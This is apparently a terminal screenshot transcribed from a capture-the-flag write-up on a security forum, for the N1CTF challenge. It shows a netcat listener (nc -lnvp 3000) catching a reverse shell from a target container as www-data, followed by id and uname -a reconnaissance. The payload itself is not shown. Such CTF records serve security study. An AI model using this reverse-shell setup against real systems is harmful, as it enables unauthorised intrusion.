 Terminal
intrd@p4f:~/ctf/n1ctf$ ^C
intrd@p4f:~/ctf/n1ctf$ nc -lnvp 3000
listening on [any] 3000 ...
connect to [10.0.3.15] from (UNKNOWN) [10.0.3.2] 50318
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@12f778a888db:/app$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@12f778a888db:/app$ uname -a
uname -a
Linux 12f778a888db 3.13.0-30-generic #54-Ubuntu SMP Mon Jun 9 22:45:01 UTC 2014 x86_64 x
86_64 x86_64 GNU/Linux
www-data@12f778a888db:/app$
先知社区